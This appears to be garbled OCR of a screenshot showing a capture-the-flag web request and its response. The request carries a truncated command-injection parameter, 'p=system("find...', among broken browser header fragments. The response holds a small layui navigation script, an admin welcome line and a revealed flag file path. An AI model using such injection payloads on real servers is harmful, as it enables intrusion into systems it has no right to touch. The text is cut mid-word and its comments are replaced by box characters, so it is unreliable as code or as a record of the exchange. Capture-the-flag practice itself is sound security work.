 p=system("find+-ina
.1
9
(Windows NT 10.0;
100101 Firefox/68.0
tml+xml,application
.7,zh-HK;q=0.5,en-U
eflate
9a5eir3b9qm5
s: 1
.1
<script>
layui.use('element', function() {
var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
//□□□□□□
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >./s3chahahaDir/flag
</body>
</html>